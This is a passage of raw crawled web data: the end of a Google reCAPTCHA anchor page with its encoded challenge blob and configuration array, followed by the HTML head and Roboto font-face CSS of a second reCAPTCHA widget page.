DqcKHwqnDvcKjXCFuwo5sJMO1wqPCscOMNsKMDsOVwqBHw5sQwovCoFrCpsKFL0swTVPCtkjCg2guSX8jW3fDv07DolLDisO6WBUOScKHwrPDrVbDlhzDgMKfwrHCuMOCwo1Jw5F9W3TDun3Cqj/[base64]/[base64]/DgcKgVcK1w5lrTcKRCcKgOl/DqsOHRsKRwqDCjcKZBRwWwrd9w7TDqG1bw6/DnwB7w4zCh8KyMCJoDQ5bV8KqCXbCkgVmRxguGjTDszjCu8O0BkIkw4NKC8OPPsKyZsOqwohfwoLDpFgEAwXCoDVEUj1tw5FUaiPCo8OrMWXCoWNSwqwcLTQvw7vDusONw6PCv8ODw5duw6vCkAcdw4XDkcOlw57CucOeRgRkG8OrXzLCn8KIe8O2OijDiRA/wrzCjMO6w7jClMKAw7g2IcOLABXCucOqw59xwrbCqxfDjMKcHsOPOMKebcOITxhjw44RWMOBC3zCicOzIRjDrWrDvw1sYMO8w4lRw4B1wrFGw6c4woh2w79nIVcqwq5mw7FBaWXDmsKjF8KpWcKHPcKLYcKbST3DvgwewolJWSvCvsOlJF8QR8Kgd2zCssOyTcOzwq/DrcKfW1DDu8KHPT3Cu8KNw5bDmMOQwrI8SsK0wog+YVjCqRPCvHfCmcOKW8OtKsOGfG9vwqbDmC5wwo3CrTZ+WMOFw5dsBWV0wr/Dk8OhX8KMAjkxXHjDocKnw49vw6DDhzbCg0PCkwbDumwswp/DoMOvw4QjIsOtw6nCosKZw6crfMKxwpDCgsKfTsOMVcOow7NYAiJFwpXDklnDlcO3AMOmw4AXwoxwHsOhLcOlwqg+w6IXSAvDhSxxw5fDjiwIw7kfYi/Cg8ONw5TCtEHDtj1qe8OFTCHCo8KcwpDClsO+w4fCjWIDecKWwp4tNC3Cm8ONwoQhOgkzw6zCgMKAM8Ovw44HTzjCmMOhwr83w5sQVcOZw57CvMKCwrPDpsK4PHnDvlBmOGvCn0V2QRs3XcOxwrZ4c8KuFMKnUcOdwpgeScKnw71sMsKdLMKZIAd/w4vCgcKGRsODfAdFTsO0b8OYwoLCnR1ZUSY3wpICwpHCvMOlw5AJV8KZOMOBw78fw6bCvMOqw4NgO8OfUMOBIULDv8O2w5wGwq1lb0QgZsKzwoRnw5c3wqJQbsOrwol1wpFJN8KqOMO5w45DwrXCsF3CpcKtw7/DksKxOjA3V8OzSTnDrsKswpo0w6TDlsOpEcKowrDCicONwqIhZcKPw5UCfj3DmS87fcKnwpXDqMOrw5YsA3/DvS3DrsODWFvDhDBuXMKrCU/DusO3UMOxDsOzwpNgMcOFw5/[base64]/c8KJw5A0H3pUwrPChW4lw5DDi8OydDpqwqM6w5HCpcKIGcO9w5jDomAEw6DDqMO5F2rCk8K4w67CnC8AIQsqw59sUMKRVCTCoDnDrsKhJcK1DcO6woPDtgzCscOgNMKIwozCg8OGIcOdwqZ+w7fDi1dpfMKpwqNGPi3CpnzDj8KbwqLDqsO6w7Jawr/[base64]/aMO4w7LDrkbCigsJw6sCwo82JMOUVT0tw5zDm8OSLVRow4ckwqHDlhFKw4LClCgiQQPClx8Fe8Kvw57Ch0lDCsKFLVIUScOUPAVRw77ClcKsJAPDqcOgw5DDol8AwrXDiMOOw4ZIw6nDk8OGJcOKEyt2w5bClzDDhBkawqfCkTVmwpDCoMK/e2dFLcKxLEgVXXLCucO9Y8OAw67DmMOBaA4fwoFzXcOTDcOfVcO/D8O/SsOPwrrDh8KDB3nCsEgowpnCl8O9XsOYw6ovw5nDnMOAeRhkRsKQw4DCm8OEFgJrD8Kqwq1lwo3Dm0zCqMOcw7JTBMKBTMOUPcKDw6/CjMOrVDByw7Mzw6lew4HCj0vCucKzHsO5w5XDmw8twpROwphHwoJawoHDhF3DgHXCoCtSw6LCrcKVwoDDmUnDtcO4w7XDvwzCviLCs2PDrsOpR2DDrDfDiMOIwo/[base64]/DgElLKDLCjQVdSHs2LnbDon/DthPCiB/DpMKoBsOIVMKuE8K9Y8KoTGUxFih+dMKeKXI6w5jCjcOubsKnwrl0wrEbw77DncO1wq4dwr7DhjvCucOeKMKnwphTIio6MSHDvARdMBzDtFvCsHscw5gjw6/[base64]/DhCpuwplAEDDDqH3ChDBAwqs/wrYjw45dUyHCpMOhw6JhRVZKDgkWUQFyQsOVbRs6w5NOw73CtMOywppCJ21bw4MKLDgpwo7DpcOyeGfCj1VxB8K8SVNoVMOtw6/DqsOywogSDMK6VFJjGMKcJsOswoc9Y8K8SSLDv8OZwoHDicOGG8ORVDDDqcKDw5XCmB/DksKuw7x1w4Qhwo3DqsKCw4ZTHBERXsKrwoA5w6PCoBI8wrIIVMO8w6MowqQzCsOkCcKEw7TDksKzQsK1wpYqw5LDpsKPEzcTbMKYc3TCjcO+w5pHw6YUw4pCwqjDpcKgWcK4w5/Cv8K3w6k/bTrDssKNw5bCsMOIGjNlw5jDrsK5JAXCo8Omw5rCvcOmw6vCoMOvw4Icw43CqsKCf8OiRMOSAC7DtnzCj8OhbgDCm8OEwqvDocOoM28ZNXciwqpVwqF2w41QwrVwC1TCul/DkSDCmGgsSMOMMyU4wpQ0wrHDkC7Cg8Oxwqx6YsKdSz7DvzzChMK/a0LDnjzCmwdvd8OCfyJ7Vg7Ci8OQwoU8w7AoE8O2woDCvXvDn8KHw54Nwo3DqUjDmRcmTiPCiFMSXcKOKsKkC8OidMOMFcOsS3jDkMO2OsKyw7HDscKmYsKPw4h3QlHCkGvCiwTCsMOYw7l9cUHCkBXCiUV8wrhfw61Rw4MEbE1+w6kyKcO/wopTwqZcEVHDlcOswqjDg8ObwowZYCTDvh4xF8OAG8O5w7MrwpXCqsO9G8Ofw5DDpmDDtUrCgGrClxXDnsKABiTDmipRY3LCssO3w73DjsOgwqTDg8OEwoDDlkRiPSoSwo3DuQ8zUXg2YXsGXMOUwo/CvR8Ow6vDkj5twr5dT8KDQMOmwqrCvMO/QwbDvMK1HHgfwrHDscO1X2cxw5h8b8OWwqzDssOlwpsQw41nw6/DiMKUFsOIKns+EcK2wqJNwojCvMKhCMOnw73DrVrDhsKYUMKEbcKnw7Ftw7nCkC1cw6bDiMOWwofDhHLDtcOUTsKMXVxaJ24lXyM+w5B6YsOXEMOjw4/[base64]/CpFgaw6xsF8KLw63CiWx3wofDosObwodrwonDpWbCqGLDt2/CkcO4woHDvj3Dr8KtZcKUZHrDtsKgYcOsD210dMK/c8OlwojDjMOzW8KewqjDg8KLesOHw4FZw7fDjMKOw4NiEjDCnsOiwpZGHcOgbn3DgcOKDiDChA4le8OSM3/DqzYlHsKqLcO7MMOxfTVhAk0uwrrDlWIew5YjEsK+wpbCi8OVw64dw4FNwr/DpMOze8Oywp9jRA/DscOqL8OWwowUw4MUw5HDqsO1wr4PwrDDu8OFwr50wpbDg8KgwqPCvMK8w7MCL17DjMOdNcORwqHDpHhtwrTDq3h+w7MNw7MyK8Kow44+w7dsw5PCvhRewqrCicOMN3/[base64]/FcKsw4lJIzrDlcK5SzprTlt/XiFtVsOFPHzDgxvCr0EIwpzDiytXw4l7w77CgnXDvXRmE33Cv8OAbGrClm8LwpPDswTCq8OlZsKjOQxTw7DDvGzDoW14w6XDusOMO8OMCMOFwo7CtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wivdPBWaU4PPt6UyCv1sg9aRLYevxS/8U1utT+Ie0p4\\u003d\x22,0,0,null,1,1768835454688,0,0,[244,167],null,[135,162],\x22RC-rCFoqoCCA4wxxw\x22,null,null,null,null,null,\x220dAFcWeA7mBOhwnrvhqYdusZ9WRTqQ1YGQDwwsgoaw20Dk7Q1hUuakeYxQJENR6S-Mod-8Er0afYPGsgeljbAGz1uck2mA4lSEkA\x22,1768918254647]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hd4m5rvpngj4
body_size: 49146
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
